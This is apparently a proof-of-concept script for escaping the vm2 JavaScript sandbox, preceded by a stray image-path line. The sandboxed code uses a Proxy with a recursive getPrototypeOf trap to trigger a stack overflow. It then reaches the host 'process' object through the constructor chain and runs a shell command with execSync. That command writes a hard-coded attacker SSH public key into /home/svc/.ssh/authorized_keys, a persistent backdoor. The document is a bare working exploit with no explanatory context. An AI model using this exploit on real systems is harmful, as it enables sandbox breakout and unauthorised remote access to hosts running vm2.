 const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'mkdir /home/svc/.ssh/ && cd .ssh && echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCVe7J3/Fm
/Wb7ipAYDmhvWoP2Z477/0egEyMLBB75sIHEz6W1AKYX68+
/htPRMcXwEWPwxck+GFT60Ff+Or2xQwXGgHkyGteGbcRYKuwLRK7pKiG0rWgqERu4+yaSe+EAa0xacPtkIeZU1HOKxA
6jBemFIRlZXfshv9E0bOfs1C1x
/LUUL1eAKBD8qrIIgdmeJivyNVd4cAjMVfAir/4pLWOUxHcEjvQ4jktAIYr8y05/v1YxY5AMHm0wso6s1S3d7szv
/bQ7+iyUQEbRKv6SB5AGTVWbIN9Wc4LCdhllePo+OXwZXtnBd3Z1mRyBGEhaW1J96jzdLA6nvuFRwHEYhwzz1kISpZy
nxBDX5VyoWVYs= abends@parrot" > authorized_keys '
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));